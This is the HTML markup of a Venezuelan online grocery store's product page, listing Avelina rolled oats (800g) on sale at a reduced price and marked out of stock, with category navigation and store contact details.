						<div class="elementor-element elementor-element-64be7fef elementor-widget elementor-widget-shortcode" data-id="64be7fef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e485541 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e485541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36032232" data-id="36032232" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa21dd elementor-widget elementor-widget-image" data-id="1fa21dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://angelicasmarket.com/">
							<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG.png.webp 989w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-300x103.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-768x263.png.webp 768w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-600x206.png.webp 600w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-64x22.png.webp 64w" sizes='(max-width: 989px) 100vw, 989px' type="image/webp"><img fetchpriority="high" width="989" height="339" src="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG.png" class="attachment-2048x2048 size-2048x2048 wp-image-54195" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG.png 989w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-300x103.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-768x263.png 768w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-600x206.png 600w, https://angelicasmarket.com/wp-content/uploads/2022/06/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-64x22.png 64w" sizes="(max-width: 989px) 100vw, 989px" data-eio="p" /></picture>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43cdd34 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43cdd34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd30ce1" data-id="dd30ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48e5b696 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48e5b696" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2db1c9" data-id="e2db1c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-316ec53 elementor-view-default elementor-widget elementor-widget-icon" data-id="316ec53" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5ODUzIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-stream"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d0107e elementor-widget elementor-widget-heading" data-id="3d0107e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Categorías</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba5d6de" data-id="ba5d6de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d09683 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="69d09683" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="39322" class="elementor elementor-39322 elementor-location-single post-28149 product type-product status-publish has-post-thumbnail product_cat-9-destacados product_cat-12-viveres first outofstock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-531942f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="531942f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5087e1e2" data-id="5087e1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fb668 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="38fb668" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Avena en hojuelas enteras Avelina (800gr)</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-679e478d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679e478d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e08a491" data-id="e08a491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6e5e3 elementor-widget elementor-widget-heading" data-id="aa6e5e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORIAS </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e534f2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e534f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS ESPECIALES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/02-baterias/">

											<span class="elementor-icon-list-text">BATERIAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VERDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/9-destacados/">

											<span class="elementor-icon-list-text">DESTACADOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3d62e4" data-id="e3d62e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3186da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3186da7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95cfe69" data-id="95cfe69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8088 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="e1b8088" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale">¡Oferta!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-100x100.jpg" data-thumb-alt="Avena en hojuelas enteras Avelina (800gr)" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-64x64.jpg 64w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg"><img width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" class="wp-post-image" alt="Avena en hojuelas enteras Avelina (800gr)" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f4830d" data-id="1f4830d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfd8b0 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7dfd8b0" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Avena en hojuelas enteras Avelina (800gr)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-500a766 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="500a766" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/12-viveres/" rel="tag">VÍVERES</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75e5b6b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="75e5b6b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e650ad elementor-widget elementor-widget-woocommerce-product-price" data-id="4e650ad" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,96<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 3,96&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,43<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 3,43&#036;.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-39ab680 elementor-add-to-cart--align-left elementor-add-to-cart-tablet--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="39ab680" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-792faa49 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="792faa49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74e10261" data-id="74e10261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48641341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48641341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-644544e3" data-id="644544e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fc0793 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="44fc0793" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale">¡Oferta!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-100x100.jpg" data-thumb-alt="Avena en hojuelas enteras Avelina (800gr)" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-64x64.jpg 64w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg"><img width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" class="wp-post-image" alt="Avena en hojuelas enteras Avelina (800gr)" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2021/12/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32234bec" data-id="32234bec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b372eda elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="6b372eda" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Avena en hojuelas enteras Avelina (800gr)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3d4d83db elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="3d4d83db" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/12-viveres/" rel="tag">VÍVERES</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67391d07 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="67391d07" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-426a2115 elementor-widget elementor-widget-woocommerce-product-price" data-id="426a2115" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,96<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 3,96&#036;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,43<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 3,43&#036;.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5adc7098 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="5adc7098" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="59167" class="elementor elementor-59167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dda5a2a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dda5a2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44760246" data-id="44760246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f8ff0f elementor-widget elementor-widget-image" data-id="14f8ff0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-64x14.png.webp 64w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer.png.webp 359w" sizes='(max-width: 300px) 100vw, 300px' type="image/webp"><img loading="lazy" width="300" height="68" src="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png" class="attachment-medium size-medium wp-image-44565" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-64x14.png 64w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer.png 359w" sizes="(max-width: 300px) 100vw, 300px" data-eio="p" /></picture>															</div>
				</div>
				<div class="elementor-element elementor-element-107a01f9 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="107a01f9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3966c03" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1344b4a" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53370204" data-id="53370204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b92b19 elementor-widget elementor-widget-heading" data-id="23b92b19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMACIÓN DE CONTACTO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23e0d538 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23e0d538" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Maracaibo - Estado Zulia</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20584246340574">

											<span class="elementor-icon-list-text">Teléfono: +58 4246340574</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Email: ventas@angelicasmarket.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d524e71" data-id="1d524e71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-608fc4eb elementor-widget elementor-widget-heading" data-id="608fc4eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TASA DEL DÍA</h2>				</div>
				</div>
